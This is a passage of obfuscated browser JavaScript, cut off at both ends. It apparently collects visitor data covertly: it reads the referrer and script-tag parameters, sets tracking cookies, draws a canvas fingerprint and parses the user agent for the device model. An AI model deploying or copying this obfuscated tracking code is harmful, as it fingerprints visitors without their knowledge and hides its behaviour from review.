_0x42cea9=_0x50338c[_0x1ff5b7(_0x36ff43._0x5da0eb,_0x36ff43._0x167236,_0x36ff43._0x2aa9e5,0x2fe)+_0x1ff5b7(_0x36ff43._0x237b0f,_0x36ff43._0x2a0350,0x42c,_0x36ff43._0x38095e)+'r'][_0x1ff5b7(0x28f,_0x36ff43._0x46583e,_0x36ff43._0x31befb,0x328)+_0x1ff5b7(_0x36ff43._0x59aa6a,_0x36ff43._0x8263df,_0x36ff43._0x536c80,0x266)]['bind'](_0x50338c);continue;case'4':_0x2544e3[_0x4445fd]=_0x42cea9;continue;case'5':_0x42cea9['toStr'+_0x1ff5b7(0x250,0x179,_0x36ff43._0x587e8d,_0x36ff43._0x420188)]=_0x22c675['toStr'+'ing']['bind'](_0x22c675);continue;}break;}}});_0x45a8f7['pjRgc'](_0x1b420a);try{var _0x155c21=document[_0x424b14(0x8e3,0x659,0x8b4,0x76b)+_0x424b14(0x76d,0x7f8,0x818,0x725)+'sByTa'+'gName'](_0x45a8f7[_0x424b14(_0x3342c8._0x22b007,_0x3342c8._0x4d64f3,_0x3342c8._0x5ec026,_0x3342c8._0x1a30ec)]);for(var _0xf5cf89=-0x1*0x2494+0xd*0xef+-0x1*-0x1871;_0xf5cf89<_0x155c21['lengt'+'h'];_0xf5cf89++){var _0x16b0af=_0x155c21[_0xf5cf89][_0x219f31(0x383,0x426,_0x3342c8._0x48740d,_0x3342c8._0x55c4a5)]||'';if(_0x45a8f7['NBwGM'](_0x16b0af['index'+'Of'](_0x45a8f7['zgHlz']),-(-0x19a9+0x6fe+0x12ac))){var _0x5ecd39=_0x16b0af['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5ecd39)return decodeURIComponent(_0x5ecd39[0x15c5*-0x1+0x3*0x815+-0x279]);}}}catch(_0x2d8ec7){}function _0x219f31(_0x562485,_0x30af53,_0x5e1303,_0x3dbad4){return _0x352216(_0x562485-_0x53631e._0x4d2bfc,_0x562485,_0x30af53-_0x53631e._0x2213ba,_0x3dbad4-0x171);}return null;}var _0x40a885=_0x45a8f7[_0xf3f610(0x43d,_0x550eae._0x4ea6fc,0x3e7,0x50d)](_0x50ea03),_0x1cedf7=document[_0x352216(_0x550eae._0x48719b,0x459,0x46e,0x38c)+_0xf3f610(0x66c,_0x550eae._0x25bfa0,0x5b4,_0x550eae._0x5ba840)]||null,_0x56cca4=window['locat'+_0x352216(0x4b4,0x4d8,_0x550eae._0x264b63,_0x550eae._0x3b81ea)][_0xf3f610(_0x550eae._0x2925eb,_0x550eae._0x38ab04,0x5d9,_0x550eae._0xfe04e6)]||null;function _0x214cc6(_0x3db82c,_0x25c9c1,_0x3f7822){var _0x12a46a={_0x11e14a:0x131},_0x265a0d={_0x2bbcb7:0x51,_0x2a9f14:0x42};function _0xb9cf97(_0x5b61cc,_0x33bd93,_0x20c771,_0x15f463){return _0xf3f610(_0x33bd93,_0x20c771- -_0x265a0d._0x2bbcb7,_0x20c771-0x1b6,_0x15f463-_0x265a0d._0x2a9f14);}var _0x4b6b60='';function _0x394989(_0x1a520e,_0x28f8da,_0x51fbb6,_0x4f2f90){return _0x352216(_0x1a520e-0x44,_0x51fbb6,_0x4f2f90- -0x186,_0x4f2f90-_0x12a46a._0x11e14a);}if(_0x3f7822){var _0x599e27=new Date();_0x599e27[_0xb9cf97(0x5f3,0x5e8,0x576,0x426)+'me'](_0x45a8f7[_0x394989(0x22b,_0x3c8bf1._0x49b7b6,0x29f,0x286)](_0x599e27[_0xb9cf97(0x68f,_0x3c8bf1._0x5e0f6d,0x54e,0x52e)+'me'](),_0x45a8f7[_0xb9cf97(_0x3c8bf1._0x482335,0x27d,0x394,0x317)](_0x3f7822*(0x10f*0x1b+0xc73*-0x1+-0x100a),-0x644+-0x1957+0x1fd7)*(0x2*-0x26b+0x7f*0x35+0x1539*-0x1)*(0x611*0x2+0x7c1+0xffb*-0x1))),_0x4b6b60=_0x45a8f7[_0x394989(0x2eb,0x10b,_0x3c8bf1._0x18d648,_0x3c8bf1._0x5893cd)]+_0x599e27[_0x394989(0x202,_0x3c8bf1._0x23c779,0x1a0,0x157)+_0xb9cf97(0x3b6,_0x3c8bf1._0x196635,0x381,_0x3c8bf1._0x394066)+'g']();}document[_0xb9cf97(0x341,0x280,0x3f0,_0x3c8bf1._0x1d96b8)+'e']=_0x45a8f7[_0x394989(_0x3c8bf1._0x204a75,_0x3c8bf1._0x20a310,_0x3c8bf1._0x2d3198,_0x3c8bf1._0x145f93)](_0x45a8f7[_0xb9cf97(0x699,_0x3c8bf1._0x4e6cff,0x531,0x5c0)](_0x3db82c,'='),_0x25c9c1)+_0x4b6b60+_0x45a8f7[_0x394989(_0x3c8bf1._0x438cd0,_0x3c8bf1._0x5ef503,_0x3c8bf1._0x5f4be4,0x1de)];}function _0x2ed155(_0x17114e){var _0x191a61={_0x121d8b:0x8c},_0x37970e={_0x44342a:0x38,_0x1b4f4e:0x416};function _0xa23374(_0x5dfc80,_0xa85bda,_0x56d454,_0x20505b){return _0x352216(_0x5dfc80-_0x37970e._0x44342a,_0xa85bda,_0x5dfc80- -_0x37970e._0x1b4f4e,_0x20505b-0x195);}function _0x527c6(_0x96cfcb,_0x21ecdd,_0x5bf0b2,_0x3fdc8f){return _0xf3f610(_0x3fdc8f,_0x21ecdd- -0x15,_0x5bf0b2-_0x191a61._0x121d8b,_0x3fdc8f-0x1ca);}var _0xf8d681=_0x17114e+'=',_0x44d51=document['cooki'+'e']['split'](';');for(var _0x22013d=-0x59*0x63+0x1ab2+0x7b9;_0x45a8f7[_0x527c6(0x54a,0x4a2,0x3b8,_0x103126._0x4fc2b8)](_0x22013d,_0x44d51[_0x527c6(_0x103126._0x155839,0x667,_0x103126._0x3984a2,_0x103126._0x30d893)+'h']);_0x22013d++){var _0x18a859=_0x44d51[_0x22013d];while(_0x18a859[_0x527c6(_0x103126._0xc6ca15,0x528,0x59a,_0x103126._0xd8c688)+'t'](0x1854+-0x12d*0x1c+-0x113*-0x8)==='\x20')_0x18a859=_0x18a859[_0x527c6(0x3fa,0x420,_0x103126._0x60f3d1,_0x103126._0x314208)+_0xa23374(_0x103126._0x1119ee,-0x6b,-0x5,0xe0)](-0x1ba8+-0x87b*-0x2+-0xb*-0xf9,_0x18a859[_0x527c6(0x661,0x667,_0x103126._0x3fa804,0x610)+'h']);if(_0x45a8f7[_0x527c6(0x445,0x560,_0x103126._0xf5c092,0x5b3)](_0x18a859['index'+'Of'](_0xf8d681),-0x1*-0x1772+-0x142e+-0x344))return _0x18a859[_0x527c6(0x47f,_0x103126._0x585a4f,0x2d7,0x4b1)+_0x527c6(_0x103126._0x568cf6,_0x103126._0x159329,_0x103126._0x127afa,0x4fe)](_0xf8d681[_0x527c6(0x789,0x667,0x616,0x777)+'h'],_0x18a859[_0xa23374(_0x103126._0x4bf326,_0x103126._0x360672,0x18,_0x103126._0x332a39)+'h']);}return null;}var _0x5f1e13=_0x2ed155(_0x30f3e8)==='1';function _0x352216(_0x502552,_0x32e78e,_0x14571f,_0x1856dc){return _0x2883(_0x14571f-0x4e,_0x32e78e);}var _0x397a68=_0x45a8f7[_0x352216(0x475,0x41e,_0x550eae._0x220bf8,_0x550eae._0x269b2b)](_0x2ed155,_0x1141ba);if(_0x5f1e13){var _0x27a3db={};_0x27a3db[_0xf3f610(0x516,_0x550eae._0x4d73ec,0x446,_0x550eae._0xd2c048)+'s']='alrea'+_0xf3f610(0x48a,0x50f,0x436,_0x550eae._0x38bfae)+'nt',_0x27a3db[_0xf3f610(0x4f1,_0x550eae._0x2f6563,_0x550eae._0x3993b6,0x422)+'ge']=_0x45a8f7[_0x352216(_0x550eae._0x18949d,0x3cc,0x3a6,_0x550eae._0x4348ff)],window[_0xf3f610(_0x550eae._0x2917d2,_0x550eae._0x3db494,_0x550eae._0x298cd0,0x601)+'sColl'+_0x352216(0x2c0,0x2c6,_0x550eae._0x3fde6f,_0x550eae._0x38419f)]=_0x27a3db;return;}var _0x4c4a1a={};_0x4c4a1a[_0x352216(_0x550eae._0x319d6d,_0x550eae._0x5771ed,0x332,0x383)]=[],_0x4c4a1a[_0xf3f610(_0x550eae._0x4ae2a2,_0x550eae._0x19a98d,_0x550eae._0x2ca38b,_0x550eae._0x466fe1)+_0xf3f610(0x5b3,0x5d3,_0x550eae._0x1fa548,0x5c4)]=!![];var _0x2ca946=_0x4c4a1a,_0x170c63=null;function _0x34ec05(_0x8c274f){var _0x2d44ad={_0x50ce31:0x126,_0x10c9af:0x176,_0x1dcbb5:0x43};function _0x376a9b(_0x245986,_0x7877ee,_0x50db1b,_0x5789ad){return _0xf3f610(_0x245986,_0x5789ad- -_0x2d44ad._0x50ce31,_0x50db1b-_0x2d44ad._0x10c9af,_0x5789ad-_0x2d44ad._0x1dcbb5);}function _0x1b20fd(_0x3fa1a2,_0x17677f,_0x3bced2,_0x385e89){return _0x352216(_0x3fa1a2-_0x79c085._0x2a4ced,_0x3bced2,_0x3fa1a2-_0x79c085._0x5b3833,_0x385e89-0x110);}_0x45a8f7['NBwGM'](_0x1b20fd(0x387,_0x69ed9c._0x1a8d29,_0x69ed9c._0x571e73,0x4a3),_0x45a8f7[_0x376a9b(0x1e1,_0x69ed9c._0x5b8cf2,0x435,_0x69ed9c._0x556a0b)])?_0x45a8f7[_0x376a9b(0x474,_0x69ed9c._0x492e14,0x5ce,_0x69ed9c._0x1466d9)](_0x2ca946[_0x376a9b(_0x69ed9c._0x24b1ce,_0x69ed9c._0x4270c6,0x2f1,_0x69ed9c._0x40b2ff)][_0x1b20fd(0x59a,0x681,_0x69ed9c._0x339276,0x62c)+'h'],-0x696*-0x3+0x12a5+-0x262b*0x1)?(_0x2ca946[_0x1b20fd(0x3d9,0x4c3,0x553,0x445)]['push'](_0x8c274f),_0x45a8f7[_0x1b20fd(0x314,0x475,_0x69ed9c._0x24270b,_0x69ed9c._0x13083d)](requestAnimationFrame,_0x34ec05)):_0x2ca946[_0x376a9b(_0x69ed9c._0x4c448b,_0x69ed9c._0xbd74eb,_0x69ed9c._0x36fa51,_0x69ed9c._0x31f652)+'ring']=![]:_0x45a8f7[_0x1b20fd(0x52d,_0x69ed9c._0x494db0,0x69b,_0x69ed9c._0x58c1a1)](_0x35bd9b,null);}requestAnimationFrame(_0x34ec05);var _0x561a64={};_0x561a64[_0x352216(0x1f5,0x1f5,_0x550eae._0x312f58,0x2e9)+'ss']=![],_0x561a64[_0xf3f610(0x6e3,0x678,0x5c0,0x633)+'s']={},_0x561a64[_0x352216(_0x550eae._0x4fd156,_0x550eae._0x419d69,_0x550eae._0x309695,_0x550eae._0x18484b)]=null,_0x561a64[_0xf3f610(_0x550eae._0xa25356,0x419,_0x550eae._0x4f618a,0x360)]=null;var _0x50e1d1=_0x561a64;function _0x421c79(_0x378275){var _0x3db733={_0x3486d6:0x1dc,_0x189cbc:0x14,_0x2fe083:0x24};function _0x57eca4(_0x1cf7d7,_0xb4279f,_0xd9b91b,_0x4ab4bc){return _0x352216(_0x1cf7d7-_0x2b564f._0x42ba9b,_0x1cf7d7,_0xb4279f- -0x1b5,_0x4ab4bc-0x185);}var _0x163c5c='';function _0x49e10a(_0x281657,_0x2e61b0,_0x5bf38b,_0x417c05){return _0xf3f610(_0x417c05,_0x281657-_0x3db733._0x3486d6,_0x5bf38b-_0x3db733._0x189cbc,_0x417c05-_0x3db733._0x2fe083);}for(var _0x555305=-0x184e+0xdc9*-0x1+0x2617;_0x45a8f7[_0x57eca4(_0x43611a._0x756819,_0x43611a._0x4f8bde,_0x43611a._0x43bd04,_0x43611a._0x1c3423)](_0x555305,_0x378275[_0x57eca4(_0x43611a._0x4ef4c8,_0x43611a._0x1b4780,0x366,0x1f1)+'h']);_0x555305++){var _0x521d8b=_0x378275[_0x57eca4(0x89,_0x43611a._0x4fbc26,_0x43611a._0x256d7c,_0x43611a._0x5cfad6)+_0x49e10a(0x80e,_0x43611a._0x5ad875,0x7ba,_0x43611a._0x1bc08f)](_0x555305)[_0x49e10a(0x6aa,_0x43611a._0xea5130,_0x43611a._0x1ec703,_0x43611a._0x509781)+_0x49e10a(_0x43611a._0x5a1886,_0x43611a._0x4a94e9,_0x43611a._0x26504e,_0x43611a._0x42038a)](0xb9e*-0x2+-0x1b0e+0x5*0xa12);_0x45a8f7[_0x49e10a(_0x43611a._0x291f45,0x80a,0x80b,_0x43611a._0xd6174)](_0x521d8b[_0x49e10a(0x858,_0x43611a._0x39649c,_0x43611a._0x1c6d3d,_0x43611a._0x41bf70)+'h'],-0x1c57+-0x1ca0+0x38f8)&&(_0x163c5c+='0'),_0x163c5c+=_0x521d8b;}return _0x163c5c;}function _0x5d7982(_0x302b8c){var _0x2a8663={_0x48624a:0x6};function _0x26c335(_0x25a9b6,_0x3b41e6,_0x2c2223,_0x30ec18){return _0x352216(_0x25a9b6-0x11d,_0x3b41e6,_0x30ec18-_0x2a8663._0x48624a,_0x30ec18-0x198);}function _0x591b98(_0x2bdd39,_0x5aeb60,_0x23e990,_0x167f32){return _0xf3f610(_0x167f32,_0x5aeb60- -0x36f,_0x23e990-_0x4c9b4e._0x348edb,_0x167f32-_0x4c9b4e._0x257e72);}if(_0x591b98(_0x3f3cb2._0x1b9108,_0x3f3cb2._0xe34dc4,_0x3f3cb2._0x4a85ca,0x31f)!==_0x45a8f7[_0x26c335(0x361,_0x3f3cb2._0xff8ede,0x322,0x23b)]){_0x503958[_0x591b98(_0x3f3cb2._0x63a8ac,_0x3f3cb2._0x12b43b,-0x72,_0x3f3cb2._0x27f165)+_0x591b98(-0x7b,_0x3f3cb2._0x21e68b,-_0x3f3cb2._0x1cd1a4,_0x3f3cb2._0x4c9d9a)+'e']=_0x591b98(0x2b1,_0x3f3cb2._0x1c9949,_0x3f3cb2._0x33a27d,_0x3f3cb2._0x346cb0)+'id';var _0x468da9=_0x35b3ac[_0x591b98(0x190,0x168,0x149,_0x3f3cb2._0x6d2375)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x335486[_0x26c335(0x3a4,0x25f,_0x3f3cb2._0x5cec5f,0x2e0)+'e_mod'+'el']=_0x468da9?_0x468da9[0x1d09+-0x1c7a+-0x1*0x8e][_0x26c335(_0x3f3cb2._0x2faa20,0x619,0x619,0x522)]():_0x45a8f7[_0x591b98(_0x3f3cb2._0x4f3881,0xa2,-0x6c,-_0x3f3cb2._0x2ce9fb)];}else{var _0x22536a='',_0x3c8ff4=new Uint8Array(_0x302b8c);for(var _0xd4fe4c=-0x21a4+-0x97*0x2e+0x3cc6;_0x45a8f7[_0x591b98(_0x3f3cb2._0x27f106,_0x3f3cb2._0x4fd8e1,0x1a4,_0x3f3cb2._0x1064c8)](_0xd4fe4c,_0x3c8ff4[_0x26c335(_0x3f3cb2._0x3ccbca,0x404,0x437,0x4f9)+'h']);_0xd4fe4c++){var _0x1cb5e3=_0x3c8ff4[_0xd4fe4c][_0x591b98(_0x3f3cb2._0x425792,_0x3f3cb2._0x56bef6,_0x3f3cb2._0x268054,0x297)+_0x591b98(_0x3f3cb2._0x493809,0xe0,-0xe,_0x3f3cb2._0x2bd1c9)](0x3d9*0x7+0x3*0xa1b+0xf*-0x3d0);_0x45a8f7['XUKOB'](_0x1cb5e3['lengt'+'h'],-0x12e*0x7+-0x1363+0x1ba6)&&(_0x22536a+='0'),_0x22536a+=_0x1cb5e3;}return _0x22536a;}}function _0x293ac7(){var _0x45c80b={_0x2c8a61:0x31,_0x3ffe53:0x23},_0x3feb3d={_0x425759:0x1c2},_0xfc5f65={};_0xfc5f65[_0x4b2941(_0x388ff6._0x50da18,0x739,0x5f2,_0x388ff6._0x2a1577)]=_0x188b26(0x4b2,_0x388ff6._0x4b4c7d,0x4b7,0x471)+_0x4b2941(0x689,0x7ee,_0x388ff6._0x16c03d,_0x388ff6._0x2738cf)+'t\x20=\x200';function _0x4b2941(_0x321fb6,_0x4e661b,_0x5e2b71,_0x4d585d){return _0xf3f610(_0x321fb6,_0x5e2b71-_0x3feb3d._0x425759,_0x5e2b71-0x2e,_0x4d585d-0x29);}function _0x188b26(_0x127793,_0x2fa391,_0x3dde47,_0x4b31ab){return _0xf3f610(_0x127793,_0x2fa391-_0x45c80b._0x2c8a61,_0x3dde47-0xce,_0x4b31ab-_0x45c80b._0x3ffe53);}var _0x7ccc73=_0xfc5f65;if(_0x45a8f7['NBwGM'](_0x188b26(_0x388ff6._0x277060,_0x388ff6._0x4c547f,0x5a6,0x4d1),_0x45a8f7[_0x4b2941(0x5fc,0x571,_0x388ff6._0x258a23,_0x388ff6._0x3827e3)])){var _0x51ffd2=_0x3af6c3[_0x4b2941(_0x388ff6._0x42f119,0x5c5,_0x388ff6._0x35ee70,0x666)+_0x188b26(_0x388ff6._0x3ba852,_0x388ff6._0xa8fffb,0x56b,_0x388ff6._0x4f644e)+'t'],_0x887cfe={};return _0x887cfe[_0x188b26(0x592,_0x388ff6._0x46adeb,0x3ea,0x37a)+'d']=_0x51ffd2>-0x7*-0x134+0x24c0+-0x2d2c,_0x887cfe[_0x4b2941(0x76a,_0x388ff6._0x23adf7,_0x388ff6._0x1fe563,0x578)]=_0x51ffd2,_0x887cfe['messa'+'ge']=_0x51ffd2>0x3*-0x89f+0x2027*-0x1+-0x1d02*-0x2?_0x188b26(_0x388ff6._0x7bff1b,_0x388ff6._0x6f04e3,_0x388ff6._0x52089b,0x576)+_0x4b2941(_0x388ff6._0x9d25c9,_0x388ff6._0x5336cc,0x7c3,_0x388ff6._0x19766b)+'t\x20OK':_0x7ccc73['QDjTJ'],_0x887cfe;}else{var _0xba3b6f=_0x45a8f7[_0x4b2941(_0x388ff6._0x4bd1a1,0x736,_0x388ff6._0x15146f,0x682)][_0x188b26(_0x388ff6._0xa2ab8e,_0x388ff6._0x5f59de,0x495,0x618)]('|'),_0x59dc16=-0x4cf*-0x5+0x9c3+-0x21ce;while(!![]){switch(_0xba3b6f[_0x59dc16++]){case'0':_0x30df62[_0x188b26(0x73f,0x6af,_0x388ff6._0x393cc7,0x81c)]=_0x45a8f7[_0x188b26(_0x388ff6._0x4b01fd,0x6b6,_0x388ff6._0x157144,0x681)];continue;case'1':_0x30df62[_0x188b26(0x691,_0x388ff6._0x5c6788,0x540,_0x388ff6._0x302b42)](-0xb3b*0x2+-0x24db+-0xe*-0x442,0x1*0x23f2+-0x12a7+0x10*-0x110,-0xfbd+-0x1c*-0x95+-0x76,-0x1fd*-0x7+-0x2488+0x169d,0x2e3+-0x1906+0x3*0x763+0.2831853072000001,!![]);continue;case'2':_0x30df62[_0x4b2941(_0x388ff6._0x2af6dc,_0x388ff6._0x40c442,0x6a2,_0x388ff6._0x34f138)+'Path']();continue;case'3':_0x30df62['fillT'+_0x188b26(0x3e1,0x43e,0x52a,0x5a2)](_0x45a8f7['zxxYz'],0x2125+0x13fc+-0x351d,0xaf4+0x1b46*0x1+0xbf*-0x33);continue;case'4':_0x30df62[_0x4b2941(_0x388ff6._0x4b4252,_0x388ff6._0x22d327,0x6bb,_0x388ff6._0xac6ea4)](0x1025+0x175+-0x22d*0x8,0x9f1+0x6*-0x4d6+0x1345,-0xab9*0x1+-0x123f+-0x1d2a*-0x1,-0x11*0x123+-0x373*-0x1+-0xfe0*-0x1,0xb21+0xc71+0x5e3*-0x4+0.2831853072000001,!![]);continue;case'5':var _0x2e1b9f=document[_0x4b2941(_0x388ff6._0x46fb26,_0x388ff6._0x2efa38,0x7cc,_0x388ff6._0x585d27)+_0x188b26(0x657,_0x388ff6._0x216ad8,0x6a7,_0x388ff6._0x21d7e4)+_0x4b2941(0x544,0x617,0x643,_0x388ff6._0x5083f2)](_0x45a8f7[_0x188b26(_0x388ff6._0x4fbf0c,0x413,0x31b,_0x388ff6._0x327405)]);continue;case'6':_0x30df62[_0x188b26(0x381,0x4d8,0x618,0x577)+'Path']();continue;case'7':_0x30df62[_0x4b2941(_0x388ff6._0x37b82c,_0x388ff6._0x54a8fb,0x6a2,0x720)+_0x188b26(_0x388ff6._0x4859aa,0x59b,0x551,_0x388ff6._0x47fd21)]();continue;case'8':_0x30df62['textB'+_0x4b2941(_0x388ff6._0x4a334f,0x54b,_0x388ff6._0x4d545e,0x540)+'ne']=_0x45a8f7[_0x4b2941(_0x388ff6._0x47fd21,0x720,0x619,_0x388ff6._0xfcb695)];continue;case'9':_0x30df62[_0x4b2941(_0x388ff6._0x1f7c60,_0x388ff6._0x298e3b,0x831,0x791)](_0x188b26(_0x388ff6._0x2084d1,_0x388ff6._0x2a1577,_0x388ff6._0x48b12a,0x5e7)+'dd');continue;case'10':_0x30df62[_0x188b26(0x64d,0x6cf,0x5b5,_0x388ff6._0xaa8b2c)+_0x4b2941(_0x388ff6._0x4834d5,_0x388ff6._0x51bdaa,0x5cf,_0x388ff6._0x4d0ec9)](_0x45a8f7[_0x4b2941(0x604,0x54f,_0x388ff6._0x5d46dd,_0x388ff6._0x39e47f)],-0x2eb+0x1*0x575+0x51*-0x8,0x145e+0x673+-0x1ac2);continue;case'11':_0x30df62[_0x4b2941(_0x388ff6._0x36f7fe,_0x388ff6._0x17c2e3,0x78c,_0x388ff6._0x5007c0)+_0x4b2941(_0x388ff6._0x5bbf01,_0x388ff6._0x1039a0,_0x388ff6._0x28660c,0x540)+_0x188b26(0x58b,_0x388ff6._0x4492e5,0x696,_0x388ff6._0x464edd)+_0x188b26(0x562,_0x388ff6._0x24bb48,_0x388ff6._0xc2a71,0x7bd)+_0x4b2941(_0x388ff6._0x101a08,_0x388ff6._0x47c836,_0x388ff6._0xa4d350,0x8f7)]=_0x188b26(_0x388ff6._0x402b07,_0x388ff6._0x18e704,0x4ef,0x466)+_0x188b26(0x71a,0x5f7,_0x388ff6._0x49a021,0x4c6);continue;case'12':_0x30df62[_0x188b26(_0x388ff6._0x24abf0,0x52a,0x3b2,0x5c1)](0xb8*-0x22+0xa2*-0x35+0x3a45,-0x1685+0x12d5+-0x74*-0x9,-0x13*-0xe5+0x2b*0xd+-0x12fc,-0x7*-0x501+-0x1*0x1005+-0x1302,-0x1*-0x1096+-0xcbf+0x1*-0x3d1+0.2831853072000001,!![]);continue;case'13':_0x30df62['fillS'+_0x4b2941(_0x388ff6._0x3308a1,_0x388ff6._0x394bed,_0x388ff6._0xed2d28,_0x388ff6._0x967fa7)]=_0x45a8f7[_0x4b2941(0x5d0,0x6f6,_0x388ff6._0x3f07f3,0x5c7)];continue;case'14':var _0x30df62=_0x2e1b9f[_0x4b2941(_0x388ff6._0xcb375a,0x753,_0x388ff6._0x918e5f,_0x388ff6._0x112018)+_0x188b26(_0x388ff6._0xf779f7,_0x388ff6._0x3038e5,_0x388ff6._0x5be572,_0x388ff6._0x10d1e7)]('2d');continue;case'15':_0x30df62['rect'](0x1122+-0x43*-0x1a+-0x17f0,-0x2102+-0x26da+0x47dc,-0x1358+0x3*-0x8f4+0x2e3e,0x20af+-0x1e18+0x1*-0x28d);continue;case'16':_0x30df62[_0x188b26(_0x388ff6._0x1a27ee,_0x388ff6._0x115eaf,0x6a5,0x695)](_0x45a8f7[_0x4b2941(_0x388ff6._0x3e7de9,0x57d,_0x388ff6._0x38f8d7,0x6bb)]);continue;case'17':_0x30df62['close'+_0x4b2941(_0x388ff6._0x4d9268,_0x388ff6._0x25053c,_0x388ff6._0x141e6f,0x60b)]();continue;case'18':_0x30df62[_0x4b2941(_0x388ff6._0x49eb23,_0x388ff6._0x3370e2,0x669,0x755)+'Path']();continue;case'19':return _0x45a8f7['aZKQz'](_0x421c79,_0x4ae0f1);case'20':_0x30df62['fillR'+_0x4b2941(0x5f5,_0x388ff6._0x5a52a7,_0x388ff6._0x292f38,_0x388ff6._0x57cdf0)](-0x1*-0x18f1+0x1*-0x254b+-0xad*-0x13,-0x23bd+0xde3+0x1*0x15db,0x1dc7*0x1+0x1bc5+-0x98d*0x6,0x1f*-0x2f+-0x1928+0x1eed);continue;case'21':_0x30df62[_0x4b2941(_0x388ff6._0x1a454b,_0x388ff6._0x43984d,0x6bb,0x65d)](0xe91+-0x1e36+0xff0,-0xcd8+0x2004+-0x12e1,0x1*0x157d+-0x6c2+-0x6*0x268,0x2*-0x1003+-0x1*0x1887+-0x1d3*-0x1f,0x7*-0x24c+-0x420+-0x3*-0x6be+0.2831853072000001,!![]);continue;case'22':_0x30df62[_0x188b26(_0x388ff6._0x441c97,0x55a,_0x388ff6._0x45c8b4,0x4fc)+'tyle']=_0x4b2941(_0x388ff6._0x1f6022,_0x388ff6._0xc63ebb,_0x388ff6._0x1122cf,0x5c0)+_0x4b2941(_0x388ff6._0xba69d2,_0x388ff6._0x2d9e0d,_0x388ff6._0x444e28,0x7f4)+'204,\x20'+_0x4b2941(0x67b,_0x388ff6._0x414ec4,0x7c4,_0x388ff6._0x1a3d42)+'2)';continue;case'23':_0x30df62[_0x4b2941(0x584,0x7d2,_0x388ff6._0x52e763,_0x388ff6._0x47c60a)+_0x188b26(0x51a,_0x388ff6._0x30ec1c,0x555,_0x388ff6._0x2eb188)]=_0x45a8f7[_0x4b2941(0x70a,_0x388ff6._0x37ab03,_0x388ff6._0x288cf2,_0x388ff6._0x4cdfa8)];continue;case'24':_0x30df62[_0x4b2941(0x5ed,0x7f3,0x6bb,_0x388ff6._0x23adf7)](0x4*0x38c+-0x1c52+-0x1a*-0x8f,0x1*-0x215b+0x3df*0x7+0x4*0x19d,-0x5*-0x31e+0xe53*0x1+-0x1db7,-0x1*-0xb0e+0xcd*-0x1+-0xa41,-0x84*-0x36+0xcbf+0x2891*-0x1+0.2831853072000001,!![]);continue;case'25':_0x30df62[_0x188b26(0x68b,_0x388ff6._0x49a870,_0x388ff6._0x5747c4,_0x388ff6._0x29fb1e)](_0x45a8f7[_0x4b2941(0x808,_0x388ff6._0x516e8e,0x6bf,0x770)]);continue;case'26':_0x30df62[_0x4b2941(0x6ec,0x612,0x6eb,_0x388ff6._0x263496)+'tyle']=_0x45a8f7[_0x188b26(_0x388ff6._0x260365,0x52c,0x591,_0x388ff6._0x1cc7ca)];continue;case'27':_0x2e1b9f['width']=-0x4*0x83b+0x128+0x20b4;continue;case'28':_0x30df62[_0x188b26(_0x388ff6._0x5086db,0x524,0x642,_0x388ff6._0x4025a3)](-0x5e2*0x4+-0x138a+0x6*0x72e,0x1975+-0x335*-0x9+-0x3650,-0x79*-0x14+-0x153*0x17+0x1*0x1507,0x67d*0x4+-0x1*0xbb1+-0x9*0x195);continue;case'29':var _0x4ae0f1=_0x2e1b9f[_0x4b2941(_0x388ff6._0x473168,0x765,0x83d,_0x388ff6._0x7eca70)+_0x188b26(_0x388ff6._0x530a3e,_0x388ff6._0x3ae04c,_0x388ff6._0x5f5094,0x6a3)](_0x45a8f7['pbSSm']);continue;case'30':_0x30df62['font']=_0x45a8f7[_0x188b26(_0x388ff6._0xd7cf9d,0x693,_0x388ff6._0x2cb42f,_0x388ff6._0x1dbc8b)];continue;case'31':_0x30df62[_0x188b26(_0x388ff6._0x3907bc,0x6a0,_0x388ff6._0x31b6c9,_0x388ff6._0x14ef7b)](_0x45a8f7['KcYJN']);continue;case'32':_0x30df62[_0x4b2941(0x549,0x7d1,0x669,0x595)+_0x4b2941(0x7bb,0x840,0x72c,_0x388ff6._0x3ae662)]();continue;case'33':_0x30df62[_0x188b26(_0x388ff6._0x571311,0x55a,_0x388ff6._0x2877d2,0x591)+'tyle']=_0x45a8f7[_0x4b2941(_0x388ff6._0x453d67,_0x388ff6._0x2e66b9,_0x388ff6._0x2b5f4b,_0x388ff6._0x11e6dd)];continue;case'34':_0x30df62[_0x4b2941(0x584,0x5ae,_0x388ff6._0x52e763,0x741)+_0x4b2941(_0x388ff6._0x35b7cd,0x7ad,0x678,0x798)]=_0x45a8f7[_0x188b26(0x662,_0x388ff6._0x2d072d,0x619,_0x388ff6._0x2af6dc)];continue;case'35':_0x2e1b9f[_0x4b2941(_0x388ff6._0xf6a6db,0x5e6,_0x388ff6._0x300ddc,_0x388ff6._0x2e87aa)+'t']=-0x1ddd+0x8*0x2f8+0x6a9;continue;case'36':_0x30df62[_0x4b2941(0x796,0x65b,_0x388ff6._0x52e763,0x6bd)+_0x188b26(_0x388ff6._0x1f1b90,_0x388ff6._0x30ec1c,0x5f5,0x590)]=_0x45a8f7[_0x188b26(0x5d4,_0x388ff6._0x2536a0,0x6dd,_0x388ff6._0x57eaa4)];continue;}break;}}}function _0x42d442(){var _0x2c7dd0={};_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x18caa8,0x456,_0x3ef167._0x45ab44,_0x3ef167._0x37c805)]=_0x45a8f7[_0x3e3f9b(_0x3ef167._0xf72466,0x1f0,0x256,0x225)],_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x22950e,_0x3ef167._0x2f836b,0x41d,_0x3ef167._0x4926a1)]=_0x3e3f9b(0x1a9,_0x3ef167._0x57fdce,0x6f,0x65)+_0x3e3f9b(_0x3ef167._0x496b6c,0x190,_0x3ef167._0x10c39c,0x211)+_0x2ba977(0x213,0x1ae,_0x3ef167._0x509b21,0xf1)+'g',_0x2c7dd0[_0x3e3f9b(0x25a,0x309,0x3b7,0x290)]=_0x2ba977(_0x3ef167._0x333e40,_0x3ef167._0x278d81,_0x3ef167._0x506de6,0x132);var 